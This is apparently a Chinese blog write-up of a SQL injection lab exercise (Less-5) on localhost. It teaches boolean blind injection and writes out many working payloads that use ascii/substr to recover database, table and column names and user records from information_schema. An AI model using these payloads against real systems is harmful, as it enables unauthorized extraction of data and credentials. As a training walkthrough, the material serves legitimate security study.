/*
请为原作者打个标记。出自:珍惜少年时
*/
通过该关卡的学习我掌握到了
1.如何灵活的运用mysql里的MID、ASCII、length、等函数
2.布尔型盲注的认识
3.哦,对了还有。程序是从0开始的,limit的时候要从0开始。{0,1}
该文就是布尔型盲注
盲注又分为了以下三种:
1.布尔型盲注:根据页面返回的真假来判断的即为布尔型盲注
2.时间型盲注:根据页面返回的时间来判断的即为时间型盲注
3.报错型盲注:根据页面返回的对错来判断的即为报错型盲注
FreeBuf的一篇《详解sql盲注测试高级技巧》文章:http://www.freebuf.com/articles/web/30841.html
看下图:

直接构造出Payload:
http://127.0.0.1/sql/Less-5/index.php?id=-1' or 1=1 --+
麻烦来了,没有爆出显示位

来看看源码,由源码可以看得出来,除了一个echo "You are in ....';以外再无其他输出。故由此得出为布尔型盲注

昨晚心里恐惧,觉得略该睡觉了。就睡了。继续研究!
Start Action
00x1 判断出盲注的类型
通过前面,其实已经可以判断出,当下面临的是布尔型的盲注,页面的真假。
联合到之前的ASCII逐字解码法来注入吧。
00x2 猜解数据库的名字
http://127.0.0.1/sql/Less-5/index.php?id=1' and ascii(mid(database(),1,1))>115--+ 非正常 http://127.0.0.1/sql/Less-5/index.php?id=1' and ascii(mid(database(),1,1))>116--+ 非正常 http://127.0.0.1/sql/Less-5/index.php?id=1' and ascii(mid(database(),1,1))=115--+ 正常
http://127.0.0.1/sql/less-5/index.php?id=1' and ascii(mid(database(),2,1))=101--+ 正常
http://127.0.0.1/sql/less-5/index.php?id=1' and ascii(mid(database(),3,1))=99--+ 正常
这里使用的是and,之前是使前面的sql语句报错才用union.我也是顿悟,才知道的。问了好多人都说脚本写脚本写。尴尬。
如此就得到了
第一个字符的ASCII码为115解码出来为“s”
第二个字符的ASCII码为101解码出来为“e”
第二个字符的ASCII码为99解码出来为“c”
依次类推出数据库的名字为“security”
00x3 猜解表明
http://127.0.0.1/sql/Less-5/index.php?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))=114--+ 正确 http://127.0.0.1/sql/Less-5/index.php?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),2,1))=101--+ 正确
注:select下的limit是第几个表。
substr下的是截取的表内容。
当前库下(注入点连接的数据库)第一个表ASCII码为114 解码为r
当前库下(注入点连接的数据库)第一个表ASCII码为101 解码为e
当前库下(注入点连接的数据库)第一个表ASCII码为.... 解码为...
............................................》》》推出第一个表的表明为:referer《《《.....
一下来推第二个表的内容:
http://127.0.0.1/sql/Less-5/index.php?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 2,1),1,1))=117--+ 正确 http://127.0.0.1/sql/Less-5/index.php?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 2,1),2,1))=97--+ 正确
当前库下(注入点连接的数据库)第二个表ASCII码为117 解码为u
当前库下(注入点连接的数据库)第二个表ASCII码为97 解码为a
当前库下(注入点连接的数据库)第一个表ASCII码为.... 解码为...
............................................》》》推出第二个表的表明为:uagents《《《..... 完整的表数据如下:
mysql> use security; Database changed mysql> show tables; +--------------------+ | Tables_in_security | +--------------------+ | emails | | referers | | uagents | | users | +--------------------+ 4 rows in set (0.00 sec)
00x4 猜解字段
http://127.0.0.1/sql/Less-5/index.php?id=1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1))=105--+ 105的ASCII码为:i =》该字段为:id http://127.0.0.1/sql/Less-5/index.php?id=1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 1,1),1,1))=117--+ 117的ASCII码为:u =>该字段为:username http://127.0.0.1/sql/Less-5/index.php?id=1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 2,1),1,1))=112--+ 112的ASCII码为:p =>该字段为:password
 有图可见只有三个字段,且程序是从0开始的。所以到2为止。
有图可见只有三个字段,且程序是从0开始的。所以到2为止。
当为3时就报错了。
http://127.0.0.1/sql/Less-5/index.php?id=1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 3,1),1,1))>1--+

00x5 猜解内容
security.users下的第一个字段
格式:httP://127.0.0.1/sql/less-5/index.php?id=1' and ascii(substr((select 字段 from 数据库.表明 order by id limit 0,1),1,1)>ASCOO码--+ http://127.0.0.1/sql/Less-5/index.php?id=1' and ascii(substr((select username from security.users order by id limit 0,1),1,1))>67--+正确 http://127.0.0.1/sql/Less-5/index.php?id=1' and ascii(substr((select username from security.users order by id limit 0,1),1,1))>68--+ 正确 http://127.0.0.1/sql/Less-5/index.php?id=1' and ascii(substr((select username from security.users order by id limit 0,1),1,1))=68--+ 正确 http://127.0.0.1/sql/Less-5/index.php?id=1' and ascii(substr((select username from security.users order by id limit 0,1),2,1))=117--+ http://127.0.0.1/sql/Less-5/index.php?id=1' and ascii(substr((select username from security.users order by id limit 0,1),3,1))=109--+ ..................................................................................................................................... 最终解码后为:Dumb
security.users下的第二个字段
格式:http://127.0.0.1/sql/Less-5/index.php?id=1' and ascii(substr((select 字段 from 数据库.表名 order by id limit 1,1),1,1))=65 --+ http://127.0.0.1/sql/Less-5/index.php?id=1' and ascii(substr((select username from security.users order by id limit 1,1),1,1))=65--+ http://127.0.0.1/sql/Less-5/index.php?id=1' and ascii(substr((select username from security.users order by id limit 1,1),2,1))=110--+ http://127.0.0.1/sql/Less-5/index.php?id=1' and ascii(substr((select username from security.users order by id limit 1,1),3,1))=103--+ .....................................................................................................................................
最终解码后为:Angelina
#注:上面两个测试的是username,如果要猜解密码,记得改一下就可以。
可以看一下完整的结构

转载请注明出处:珍惜少年时博客
THE END